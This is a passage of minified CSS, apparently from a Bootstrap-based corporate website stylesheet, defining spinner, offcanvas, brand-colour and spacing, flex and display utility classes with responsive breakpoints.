spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{display:inline-block;width:2rem;height:2rem;vertical-align:-0.125em;background-color:currentColor;border-radius:50%;opacity:0;animation:.75s linear infinite spinner-grow}.spinner-grow-sm{width:1rem;height:1rem}@media(prefers-reduced-motion: reduce){.spinner-border,.spinner-grow{animation-duration:1.5s}}.offcanvas{position:fixed;bottom:0;z-index:1050;display:flex;flex-direction:column;max-width:100%;visibility:hidden;background-color:#fff;background-clip:padding-box;outline:0;transition:transform .3s ease-in-out}@media(prefers-reduced-motion: reduce){.offcanvas{transition:none}}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:1rem 1rem}.offcanvas-header .btn-close{padding:.5rem .5rem;margin-top:-0.5rem;margin-right:-0.5rem;margin-bottom:-0.5rem}.offcanvas-title{margin-bottom:0;line-height:1.5}.offcanvas-body{flex-grow:1;padding:1rem 1rem;overflow-y:auto}.offcanvas-start{top:0;left:0;width:400px;border-right:1px solid rgba(0,0,0,.2);transform:translateX(-100%)}.offcanvas-end{top:0;right:0;width:400px;border-left:1px solid rgba(0,0,0,.2);transform:translateX(100%)}.offcanvas-top{top:0;right:0;left:0;height:30vh;max-height:100%;border-bottom:1px solid rgba(0,0,0,.2);transform:translateY(-100%)}.offcanvas-bottom{right:0;left:0;height:30vh;max-height:100%;border-top:1px solid rgba(0,0,0,.2);transform:translateY(100%)}.offcanvas.show{transform:none}.clearfix::after{display:block;clear:both;content:""}.link-Blue{color:#001969}.link-Blue:hover,.link-Blue:focus{color:#00175f}.link-BrightOrange{color:#fc5c48}.link-BrightOrange:hover,.link-BrightOrange:focus{color:#fc6c5a}.link-DarkGreen{color:#003b40}.link-DarkGreen:hover,.link-DarkGreen:focus{color:#00353a}.link-DarkRed{color:#502b3a}.link-DarkRed:hover,.link-DarkRed:focus{color:#482734}.link-LightGrey{color:#f6f6f6}.link-LightGrey:hover,.link-LightGrey:focus{color:#f7f7f7}.link-LightMidGrey{color:#ccc}.link-LightMidGrey:hover,.link-LightMidGrey:focus{color:#d1d1d1}.link-MidGrey{color:#999}.link-MidGrey:hover,.link-MidGrey:focus{color:#a3a3a3}.link-DarkGrey{color:#333}.link-DarkGrey:hover,.link-DarkGrey:focus{color:#2e2e2e}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio: 100%}.ratio-4x3{--bs-aspect-ratio: 75%}.ratio-16x9{--bs-aspect-ratio: 56.25%}.ratio-21x9{--bs-aspect-ratio: 42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:sticky;top:0;z-index:1020}@media(min-width: 576px){.sticky-sm-top{position:sticky;top:0;z-index:1020}}@media(min-width: 768px){.sticky-md-top{position:sticky;top:0;z-index:1020}}@media(min-width: 992px){.sticky-lg-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1200px){.sticky-xl-top{position:sticky;top:0;z-index:1020}}@media(min-width: 1400px){.sticky-xxl-top{position:sticky;top:0;z-index:1020}}.visually-hidden,.side-col .related-jobs .lead-in,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute !important;width:1px !important;height:1px !important;padding:0 !important;margin:-1px !important;overflow:hidden !important;clip:rect(0, 0, 0, 0) !important;white-space:nowrap !important;border:0 !important}.stretched-link::after,.related-jobs.grid-layout .card .card-footer .read-more::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.align-baseline{vertical-align:baseline !important}.align-top{vertical-align:top !important}.align-middle{vertical-align:middle !important}.align-bottom{vertical-align:bottom !important}.align-text-bottom{vertical-align:text-bottom !important}.align-text-top{vertical-align:text-top !important}.float-start{float:left !important}.float-end{float:right !important}.float-none{float:none !important}.overflow-auto{overflow:auto !important}.overflow-hidden{overflow:hidden !important}.overflow-visible{overflow:visible !important}.overflow-scroll{overflow:scroll !important}.d-inline{display:inline !important}.d-inline-block{display:inline-block !important}.d-block{display:block !important}.d-grid{display:grid !important}.d-table{display:table !important}.d-table-row{display:table-row !important}.d-table-cell{display:table-cell !important}.d-flex,.row .col:has(.promo:only-child){display:flex !important}.d-inline-flex{display:inline-flex !important}.d-none{display:none !important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15) !important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075) !important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175) !important}.shadow-none{box-shadow:none !important}.position-static{position:static !important}.position-relative{position:relative !important}.position-absolute{position:absolute !important}.position-fixed{position:fixed !important}.position-sticky{position:sticky !important}.top-0{top:0 !important}.top-50{top:50% !important}.top-100{top:100% !important}.bottom-0{bottom:0 !important}.bottom-50{bottom:50% !important}.bottom-100{bottom:100% !important}.start-0{left:0 !important}.start-50{left:50% !important}.start-100{left:100% !important}.end-0{right:0 !important}.end-50{right:50% !important}.end-100{right:100% !important}.translate-middle{transform:translate(-50%, -50%) !important}.translate-middle-x{transform:translateX(-50%) !important}.translate-middle-y{transform:translateY(-50%) !important}.border,.promo.keyline-layout{border:1px solid #ccc !important}.border-0,#main-nav>.container .navbar-nav>.nav-item.megamenu .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item.megamenu .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item.megamenu .dropdown-menu{border:0 !important}.border-top,.instagram-feed .feed-title,.two-col-page .side-col .nav-list,.job-list .side-col .nav-list,.job-detail .side-col .nav-list,.event-list .side-col .nav-list,.event-detail .side-col .nav-list,.service-detail .side-col .nav-list,.person-list .side-col .nav-list,.person-detail .side-col .nav-list,.article-list .side-col .nav-list,.article-detail .side-col .nav-list,.side-col .related-jobs.default-layout,.side-col .related-jobs.promo.small-text-layout,.side-col .related-jobs.promo.icon-layout,.related-locations .related-title,.side-col .related-people.default-layout .carousel-nav,.side-col .related-people.promo.small-text-layout .carousel-nav,.side-col .related-people.promo.icon-layout .carousel-nav,.side-col .related-people.default-layout,.side-col .related-people.promo.small-text-layout,.side-col .related-people.promo.icon-layout,.related-people.default-layout .related-title,.related-people.promo.small-text-layout .related-title,.related-people.promo.icon-layout .related-title,.related-articles.hero-layout .related-card.row-layout .card-body .type,.related-posts .related-title,.related-jobs .related-title,.related-events .related-title,.related-articles .related-title,.page-footer .container .copyright,.page-footer .job-detail .main-col .what-doing .copyright,.job-detail .main-col .page-footer .what-doing .copyright,.page-footer .related-people.grid-layout .copyright,.page-footer .container .links,.page-footer .job-detail .main-col .what-doing .links,.job-detail .main-col .page-footer .what-doing .links,.page-footer .related-people.grid-layout .links,.grid-container .row-title{border-top:1px solid #ccc !important}.border-top-0{border-top:0 !important}.border-end{border-right:1px solid #ccc !important}.border-end-0{border-right:0 !important}.border-bottom,.image-plugin figcaption{border-bottom:1px solid #ccc !important}.border-bottom-0{border-bottom:0 !important}.border-start,.person-detail .page-header dl{border-left:1px solid #ccc !important}.border-start-0{border-left:0 !important}.border-Blue{border-color:#001969 !important}.border-BrightOrange{border-color:#fc5c48 !important}.border-DarkGreen{border-color:#003b40 !important}.border-DarkRed{border-color:#502b3a !important}.border-LightGrey{border-color:#f6f6f6 !important}.border-LightMidGrey{border-color:#ccc !important}.border-MidGrey{border-color:#999 !important}.border-DarkGrey{border-color:#333 !important}.border-white{border-color:#fff !important}.border-1{border-width:1px !important}.border-2,.person-detail .page-header dl{border-width:2px !important}.border-3{border-width:3px !important}.border-4{border-width:4px !important}.border-5{border-width:5px !important}.w-25{width:25% !important}.w-50{width:50% !important}.w-75{width:75% !important}.w-100{width:100% !important}.w-auto{width:auto !important}.mw-100{max-width:100% !important}.vw-100{width:100vw !important}.min-vw-100{min-width:100vw !important}.h-25{height:25% !important}.h-50{height:50% !important}.h-75{height:75% !important}.h-100,.related-grid .card,.promo.keyline-layout{height:100% !important}.h-auto{height:auto !important}.mh-100{max-height:100% !important}.vh-100{height:100vh !important}.min-vh-100{min-height:100vh !important}.flex-fill{flex:1 1 auto !important}.flex-row{flex-direction:row !important}.flex-column{flex-direction:column !important}.flex-row-reverse{flex-direction:row-reverse !important}.flex-column-reverse{flex-direction:column-reverse !important}.flex-grow-0{flex-grow:0 !important}.flex-grow-1{flex-grow:1 !important}.flex-shrink-0{flex-shrink:0 !important}.flex-shrink-1{flex-shrink:1 !important}.flex-wrap{flex-wrap:wrap !important}.flex-nowrap{flex-wrap:nowrap !important}.flex-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-0{gap:0 !important}.gap-1{gap:.25rem !important}.gap-2{gap:.5rem !important}.gap-3{gap:1rem !important}.gap-4{gap:1.5rem !important}.gap-5{gap:3rem !important}.justify-content-start{justify-content:flex-start !important}.justify-content-end,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{justify-content:flex-end !important}.justify-content-center{justify-content:center !important}.justify-content-between{justify-content:space-between !important}.justify-content-around{justify-content:space-around !important}.justify-content-evenly{justify-content:space-evenly !important}.align-items-start{align-items:flex-start !important}.align-items-end{align-items:flex-end !important}.align-items-center{align-items:center !important}.align-items-baseline{align-items:baseline !important}.align-items-stretch{align-items:stretch !important}.align-content-start{align-content:flex-start !important}.align-content-end{align-content:flex-end !important}.align-content-center{align-content:center !important}.align-content-between{align-content:space-between !important}.align-content-around{align-content:space-around !important}.align-content-stretch{align-content:stretch !important}.align-self-auto{align-self:auto !important}.align-self-start{align-self:flex-start !important}.align-self-end{align-self:flex-end !important}.align-self-center{align-self:center !important}.align-self-baseline{align-self:baseline !important}.align-self-stretch{align-self:stretch !important}.order-first{order:-1 !important}.order-0{order:0 !important}.order-1{order:1 !important}.order-2{order:2 !important}.order-3{order:3 !important}.order-4{order:4 !important}.order-5{order:5 !important}.order-last{order:6 !important}.m-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{margin:0 !important}.m-1{margin:.25rem !important}.m-2{margin:.5rem !important}.m-3{margin:1rem !important}.m-4{margin:1.5rem !important}.m-5{margin:3rem !important}.m-auto{margin:auto !important}.mx-0{margin-right:0 !important;margin-left:0 !important}.mx-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-3{margin-right:1rem !important;margin-left:1rem !important}.mx-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-5{margin-right:3rem !important;margin-left:3rem !important}.mx-auto{margin-right:auto !important;margin-left:auto !important}.my-0{margin-top:0 !important;margin-bottom:0 !important}.my-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-0{margin-top:0 !important}.mt-1{margin-top:.25rem !important}.mt-2{margin-top:.5rem !important}.mt-3{margin-top:1rem !important}.mt-4{margin-top:1.5rem !important}.mt-5{margin-top:3rem !important}.mt-auto{margin-top:auto !important}.me-0{margin-right:0 !important}.me-1{margin-right:.25rem !important}.me-2{margin-right:.5rem !important}.me-3{margin-right:1rem !important}.me-4{margin-right:1.5rem !important}.me-5{margin-right:3rem !important}.me-auto{margin-right:auto !important}.mb-0,.two-col-page .main-col>:last-child,.job-list .main-col>:last-child,.job-detail .main-col>:last-child,.event-list .main-col>:last-child,.event-detail .main-col>:last-child,.service-detail .main-col>:last-child,.person-list .main-col>:last-child,.person-detail .main-col>:last-child,.article-list .main-col>:last-child,.article-detail .main-col>:last-child{margin-bottom:0 !important}.mb-1{margin-bottom:.25rem !important}.mb-2{margin-bottom:.5rem !important}.mb-3{margin-bottom:1rem !important}.mb-4,.two-col-page .side-col,.job-list .side-col,.job-detail .side-col,.event-list .side-col,.event-detail .side-col,.service-detail .side-col,.person-list .side-col,.person-detail .side-col,.article-list .side-col,.article-detail .side-col{margin-bottom:1.5rem !important}.mb-5{margin-bottom:3rem !important}.mb-auto{margin-bottom:auto !important}.ms-0{margin-left:0 !important}.ms-1{margin-left:.25rem !important}.ms-2{margin-left:.5rem !important}.ms-3{margin-left:1rem !important}.ms-4{margin-left:1.5rem !important}.ms-5{margin-left:3rem !important}.ms-auto{margin-left:auto !important}.p-0,#main-nav>.container .navbar-nav>.nav-item .dropdown-menu,.job-detail .main-col #main-nav>.what-doing .navbar-nav>.nav-item .dropdown-menu,#main-nav>.related-people.grid-layout .navbar-nav>.nav-item .dropdown-menu{padding:0 !important}.p-1{padding:.25rem !important}.p-2{padding:.5rem !important}.p-3{padding:1rem !important}.p-4{padding:1.5rem !important}.p-5{padding:3rem !important}.px-0{padding-right:0 !important;padding-left:0 !important}.px-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-3{padding-right:1rem !important;padding-left:1rem !important}.px-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-5{padding-right:3rem !important;padding-left:3rem !important}.py-0{padding-top:0 !important;padding-bottom:0 !important}.py-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-0{padding-top:0 !important}.pt-1{padding-top:.25rem !important}.pt-2{padding-top:.5rem !important}.pt-3{padding-top:1rem !important}.pt-4{padding-top:1.5rem !important}.pt-5{padding-top:3rem !important}.pe-0{padding-right:0 !important}.pe-1{padding-right:.25rem !important}.pe-2{padding-right:.5rem !important}.pe-3{padding-right:1rem !important}.pe-4{padding-right:1.5rem !important}.pe-5{padding-right:3rem !important}.pb-0{padding-bottom:0 !important}.pb-1{padding-bottom:.25rem !important}.pb-2{padding-bottom:.5rem !important}.pb-3{padding-bottom:1rem !important}.pb-4{padding-bottom:1.5rem !important}.pb-5{padding-bottom:3rem !important}.ps-0{padding-left:0 !important}.ps-1{padding-left:.25rem !important}.ps-2{padding-left:.5rem !important}.ps-3{padding-left:1rem !important}.ps-4{padding-left:1.5rem !important}.ps-5{padding-left:3rem !important}.font-monospace{font-family:var(--bs-font-monospace) !important}.fs-1{font-size:calc(1.375rem + 1.5vw) !important}.fs-2{font-size:calc(1.325rem + 0.9vw) !important}.fs-3{font-size:calc(1.3rem + 0.6vw) !important}.fs-4{font-size:calc(1.275rem + 0.3vw) !important}.fs-5{font-size:1.25rem !important}.fs-6{font-size:1rem !important}.fst-italic{font-style:italic !important}.fst-normal{font-style:normal !important}.fw-light{font-weight:300 !important}.fw-lighter{font-weight:lighter !important}.fw-normal{font-weight:400 !important}.fw-bold{font-weight:700 !important}.fw-bolder{font-weight:bolder !important}.lh-1{line-height:1 !important}.lh-sm{line-height:1.25 !important}.lh-base{line-height:1.5 !important}.lh-lg{line-height:2 !important}.text-start{text-align:left !important}.text-end{text-align:right !important}.text-center{text-align:center !important}.text-decoration-none{text-decoration:none !important}.text-decoration-underline{text-decoration:underline !important}.text-decoration-line-through{text-decoration:line-through !important}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-break{word-wrap:break-word !important;word-break:break-word !important}.text-Blue{color:#001969 !important}.text-BrightOrange{color:#fc5c48 !important}.text-DarkGreen{color:#003b40 !important}.text-DarkRed{color:#502b3a !important}.text-LightGrey{color:#f6f6f6 !important}.text-LightMidGrey{color:#ccc !important}.text-MidGrey{color:#999 !important}.text-DarkGrey{color:#333 !important}.text-white{color:#fff !important}.text-body{color:#333 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,.5) !important}.text-white-50{color:rgba(255,255,255,.5) !important}.text-reset{color:inherit !important}.bg-Blue{background-color:#001969 !important}.bg-BrightOrange{background-color:#fc5c48 !important}.bg-DarkGreen{background-color:#003b40 !important}.bg-DarkRed{background-color:#502b3a !important}.bg-LightGrey{background-color:#f6f6f6 !important}.bg-LightMidGrey{background-color:#ccc !important}.bg-MidGrey{background-color:#999 !important}.bg-DarkGrey{background-color:#333 !important}.bg-body{background-color:#fff !important}.bg-white{background-color:#fff !important}.bg-transparent{background-color:rgba(0,0,0,0) !important}.bg-gradient{background-image:var(--bs-gradient) !important}.user-select-all{user-select:all !important}.user-select-auto{user-select:auto !important}.user-select-none{user-select:none !important}.pe-none{pointer-events:none !important}.pe-auto{pointer-events:auto !important}.rounded{border-radius:.25rem !important}.rounded-0{border-radius:0 !important}.rounded-1{border-radius:.2rem !important}.rounded-2{border-radius:.25rem !important}.rounded-3{border-radius:.3rem !important}.rounded-circle{border-radius:50% !important}.rounded-pill{border-radius:50rem !important}.rounded-top{border-top-left-radius:.25rem !important;border-top-right-radius:.25rem !important}.rounded-end{border-top-right-radius:.25rem !important;border-bottom-right-radius:.25rem !important}.rounded-bottom{border-bottom-right-radius:.25rem !important;border-bottom-left-radius:.25rem !important}.rounded-start{border-bottom-left-radius:.25rem !important;border-top-left-radius:.25rem !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media(min-width: 576px){.float-sm-start{float:left !important}.float-sm-end{float:right !important}.float-sm-none{float:none !important}.d-sm-inline{display:inline !important}.d-sm-inline-block{display:inline-block !important}.d-sm-block{display:block !important}.d-sm-grid{display:grid !important}.d-sm-table{display:table !important}.d-sm-table-row{display:table-row !important}.d-sm-table-cell{display:table-cell !important}.d-sm-flex{display:flex !important}.d-sm-inline-flex{display:inline-flex !important}.d-sm-none{display:none !important}.flex-sm-fill{flex:1 1 auto !important}.flex-sm-row{flex-direction:row !important}.flex-sm-column{flex-direction:column !important}.flex-sm-row-reverse{flex-direction:row-reverse !important}.flex-sm-column-reverse{flex-direction:column-reverse !important}.flex-sm-grow-0{flex-grow:0 !important}.flex-sm-grow-1{flex-grow:1 !important}.flex-sm-shrink-0{flex-shrink:0 !important}.flex-sm-shrink-1{flex-shrink:1 !important}.flex-sm-wrap{flex-wrap:wrap !important}.flex-sm-nowrap{flex-wrap:nowrap !important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-sm-0{gap:0 !important}.gap-sm-1{gap:.25rem !important}.gap-sm-2{gap:.5rem !important}.gap-sm-3{gap:1rem !important}.gap-sm-4{gap:1.5rem !important}.gap-sm-5{gap:3rem !important}.justify-content-sm-start{justify-content:flex-start !important}.justify-content-sm-end{justify-content:flex-end !important}.justify-content-sm-center{justify-content:center !important}.justify-content-sm-between{justify-content:space-between !important}.justify-content-sm-around{justify-content:space-around !important}.justify-content-sm-evenly{justify-content:space-evenly !important}.align-items-sm-start{align-items:flex-start !important}.align-items-sm-end{align-items:flex-end !important}.align-items-sm-center{align-items:center !important}.align-items-sm-baseline{align-items:baseline !important}.align-items-sm-stretch{align-items:stretch !important}.align-content-sm-start{align-content:flex-start !important}.align-content-sm-end{align-content:flex-end !important}.align-content-sm-center{align-content:center !important}.align-content-sm-between{align-content:space-between !important}.align-content-sm-around{align-content:space-around !important}.align-content-sm-stretch{align-content:stretch !important}.align-self-sm-auto{align-self:auto !important}.align-self-sm-start{align-self:flex-start !important}.align-self-sm-end{align-self:flex-end !important}.align-self-sm-center{align-self:center !important}.align-self-sm-baseline{align-self:baseline !important}.align-self-sm-stretch{align-self:stretch !important}.order-sm-first{order:-1 !important}.order-sm-0{order:0 !important}.order-sm-1{order:1 !important}.order-sm-2{order:2 !important}.order-sm-3{order:3 !important}.order-sm-4{order:4 !important}.order-sm-5{order:5 !important}.order-sm-last{order:6 !important}.m-sm-0{margin:0 !important}.m-sm-1{margin:.25rem !important}.m-sm-2{margin:.5rem !important}.m-sm-3{margin:1rem !important}.m-sm-4{margin:1.5rem !important}.m-sm-5{margin:3rem !important}.m-sm-auto{margin:auto !important}.mx-sm-0{margin-right:0 !important;margin-left:0 !important}.mx-sm-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-sm-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-sm-3{margin-right:1rem !important;margin-left:1rem !important}.mx-sm-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-sm-5{margin-right:3rem !important;margin-left:3rem !important}.mx-sm-auto{margin-right:auto !important;margin-left:auto !important}.my-sm-0{margin-top:0 !important;margin-bottom:0 !important}.my-sm-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-sm-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-sm-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-sm-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-sm-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-sm-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-sm-0{margin-top:0 !important}.mt-sm-1{margin-top:.25rem !important}.mt-sm-2{margin-top:.5rem !important}.mt-sm-3{margin-top:1rem !important}.mt-sm-4{margin-top:1.5rem !important}.mt-sm-5{margin-top:3rem !important}.mt-sm-auto{margin-top:auto !important}.me-sm-0{margin-right:0 !important}.me-sm-1{margin-right:.25rem !important}.me-sm-2{margin-right:.5rem !important}.me-sm-3{margin-right:1rem !important}.me-sm-4{margin-right:1.5rem !important}.me-sm-5{margin-right:3rem !important}.me-sm-auto{margin-right:auto !important}.mb-sm-0{margin-bottom:0 !important}.mb-sm-1{margin-bottom:.25rem !important}.mb-sm-2{margin-bottom:.5rem !important}.mb-sm-3{margin-bottom:1rem !important}.mb-sm-4{margin-bottom:1.5rem !important}.mb-sm-5{margin-bottom:3rem !important}.mb-sm-auto{margin-bottom:auto !important}.ms-sm-0{margin-left:0 !important}.ms-sm-1{margin-left:.25rem !important}.ms-sm-2{margin-left:.5rem !important}.ms-sm-3{margin-left:1rem !important}.ms-sm-4{margin-left:1.5rem !important}.ms-sm-5{margin-left:3rem !important}.ms-sm-auto{margin-left:auto !important}.p-sm-0{padding:0 !important}.p-sm-1{padding:.25rem !important}.p-sm-2{padding:.5rem !important}.p-sm-3{padding:1rem !important}.p-sm-4{padding:1.5rem !important}.p-sm-5{padding:3rem !important}.px-sm-0{padding-right:0 !important;padding-left:0 !important}.px-sm-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-sm-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-sm-3{padding-right:1rem !important;padding-left:1rem !important}.px-sm-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-sm-5{padding-right:3rem !important;padding-left:3rem !important}.py-sm-0{padding-top:0 !important;padding-bottom:0 !important}.py-sm-1{padding-top:.25rem !important;padding-bottom:.25rem !important}.py-sm-2{padding-top:.5rem !important;padding-bottom:.5rem !important}.py-sm-3{padding-top:1rem !important;padding-bottom:1rem !important}.py-sm-4{padding-top:1.5rem !important;padding-bottom:1.5rem !important}.py-sm-5{padding-top:3rem !important;padding-bottom:3rem !important}.pt-sm-0{padding-top:0 !important}.pt-sm-1{padding-top:.25rem !important}.pt-sm-2{padding-top:.5rem !important}.pt-sm-3{padding-top:1rem !important}.pt-sm-4{padding-top:1.5rem !important}.pt-sm-5{padding-top:3rem !important}.pe-sm-0{padding-right:0 !important}.pe-sm-1{padding-right:.25rem !important}.pe-sm-2{padding-right:.5rem !important}.pe-sm-3{padding-right:1rem !important}.pe-sm-4{padding-right:1.5rem !important}.pe-sm-5{padding-right:3rem !important}.pb-sm-0{padding-bottom:0 !important}.pb-sm-1{padding-bottom:.25rem !important}.pb-sm-2{padding-bottom:.5rem !important}.pb-sm-3{padding-bottom:1rem !important}.pb-sm-4{padding-bottom:1.5rem !important}.pb-sm-5{padding-bottom:3rem !important}.ps-sm-0{padding-left:0 !important}.ps-sm-1{padding-left:.25rem !important}.ps-sm-2{padding-left:.5rem !important}.ps-sm-3{padding-left:1rem !important}.ps-sm-4{padding-left:1.5rem !important}.ps-sm-5{padding-left:3rem !important}.text-sm-start{text-align:left !important}.text-sm-end{text-align:right !important}.text-sm-center{text-align:center !important}}@media(min-width: 768px){.float-md-start{float:left !important}.float-md-end{float:right !important}.float-md-none{float:none !important}.d-md-inline{display:inline !important}.d-md-inline-block{display:inline-block !important}.d-md-block{display:block !important}.d-md-grid{display:grid !important}.d-md-table{display:table !important}.d-md-table-row{display:table-row !important}.d-md-table-cell{display:table-cell !important}.d-md-flex{display:flex !important}.d-md-inline-flex{display:inline-flex !important}.d-md-none{display:none !important}.flex-md-fill{flex:1 1 auto !important}.flex-md-row{flex-direction:row !important}.flex-md-column{flex-direction:column !important}.flex-md-row-reverse{flex-direction:row-reverse !important}.flex-md-column-reverse{flex-direction:column-reverse !important}.flex-md-grow-0{flex-grow:0 !important}.flex-md-grow-1{flex-grow:1 !important}.flex-md-shrink-0{flex-shrink:0 !important}.flex-md-shrink-1{flex-shrink:1 !important}.flex-md-wrap{flex-wrap:wrap !important}.flex-md-nowrap{flex-wrap:nowrap !important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse !important}.gap-md-0{gap:0 !important}.gap-md-1{gap:.25rem !important}.gap-md-2{gap:.5rem !important}.gap-md-3{gap:1rem !important}.gap-md-4{gap:1.5rem !important}.gap-md-5{gap:3rem !important}.justify-content-md-start{justify-content:flex-start !important}.justify-content-md-end{justify-content:flex-end !important}.justify-content-md-center{justify-content:center !important}.justify-content-md-between{justify-content:space-between !important}.justify-content-md-around{justify-content:space-around !important}.justify-content-md-evenly{justify-content:space-evenly !important}.align-items-md-start{align-items:flex-start !important}.align-items-md-end{align-items:flex-end !important}.align-items-md-center{align-items:center !important}.align-items-md-baseline{align-items:baseline !important}.align-items-md-stretch{align-items:stretch !important}.align-content-md-start{align-content:flex-start !important}.align-content-md-end{align-content:flex-end !important}.align-content-md-center{align-content:center !important}.align-content-md-between{align-content:space-between !important}.align-content-md-around{align-content:space-around !important}.align-content-md-stretch{align-content:stretch !important}.align-self-md-auto{align-self:auto !important}.align-self-md-start{align-self:flex-start !important}.align-self-md-end{align-self:flex-end !important}.align-self-md-center{align-self:center !important}.align-self-md-baseline{align-self:baseline !important}.align-self-md-stretch{align-self:stretch !important}.order-md-first{order:-1 !important}.order-md-0{order:0 !important}.order-md-1{order:1 !important}.order-md-2{order:2 !important}.order-md-3{order:3 !important}.order-md-4{order:4 !important}.order-md-5{order:5 !important}.order-md-last{order:6 !important}.m-md-0{margin:0 !important}.m-md-1{margin:.25rem !important}.m-md-2{margin:.5rem !important}.m-md-3{margin:1rem !important}.m-md-4{margin:1.5rem !important}.m-md-5{margin:3rem !important}.m-md-auto{margin:auto !important}.mx-md-0{margin-right:0 !important;margin-left:0 !important}.mx-md-1{margin-right:.25rem !important;margin-left:.25rem !important}.mx-md-2{margin-right:.5rem !important;margin-left:.5rem !important}.mx-md-3{margin-right:1rem !important;margin-left:1rem !important}.mx-md-4{margin-right:1.5rem !important;margin-left:1.5rem !important}.mx-md-5{margin-right:3rem !important;margin-left:3rem !important}.mx-md-auto{margin-right:auto !important;margin-left:auto !important}.my-md-0{margin-top:0 !important;margin-bottom:0 !important}.my-md-1{margin-top:.25rem !important;margin-bottom:.25rem !important}.my-md-2{margin-top:.5rem !important;margin-bottom:.5rem !important}.my-md-3{margin-top:1rem !important;margin-bottom:1rem !important}.my-md-4{margin-top:1.5rem !important;margin-bottom:1.5rem !important}.my-md-5{margin-top:3rem !important;margin-bottom:3rem !important}.my-md-auto{margin-top:auto !important;margin-bottom:auto !important}.mt-md-0{margin-top:0 !important}.mt-md-1{margin-top:.25rem !important}.mt-md-2{margin-top:.5rem !important}.mt-md-3{margin-top:1rem !important}.mt-md-4{margin-top:1.5rem !important}.mt-md-5{margin-top:3rem !important}.mt-md-auto{margin-top:auto !important}.me-md-0{margin-right:0 !important}.me-md-1{margin-right:.25rem !important}.me-md-2{margin-right:.5rem !important}.me-md-3{margin-right:1rem !important}.me-md-4{margin-right:1.5rem !important}.me-md-5{margin-right:3rem !important}.me-md-auto{margin-right:auto !important}.mb-md-0{margin-bottom:0 !important}.mb-md-1{margin-bottom:.25rem !important}.mb-md-2{margin-bottom:.5rem !important}.mb-md-3{margin-bottom:1rem !important}.mb-md-4{margin-bottom:1.5rem !important}.mb-md-5{margin-bottom:3rem !important}.mb-md-auto{margin-bottom:auto !important}.ms-md-0{margin-left:0 !important}.ms-md-1{margin-left:.25rem !important}.ms-md-2{margin-left:.5rem !important}.ms-md-3{margin-left:1rem !important}.ms-md-4{margin-left:1.5rem !important}.ms-md-5{margin-left:3rem !important}.ms-md-auto{margin-left:auto !important}.p-md-0{padding:0 !important}.p-md-1{padding:.25rem !important}.p-md-2{padding:.5rem !important}.p-md-3{padding:1rem !important}.p-md-4{padding:1.5rem !important}.p-md-5{padding:3rem !important}.px-md-0{padding-right:0 !important;padding-left:0 !important}.px-md-1{padding-right:.25rem !important;padding-left:.25rem !important}.px-md-2{padding-right:.5rem !important;padding-left:.5rem !important}.px-md-3{padding-right:1rem !important;padding-left:1rem !important}.px-md-4{padding-right:1.5rem !important;padding-left:1.5rem !important}.px-md-5{padding-right:3rem !important;padding-left:3rem !important}.py-md-0{padding-top:0 !important;padding-bottom:0 !important}.py-md-1{padding-top:.25rem !important;padding-bottom:.25rem 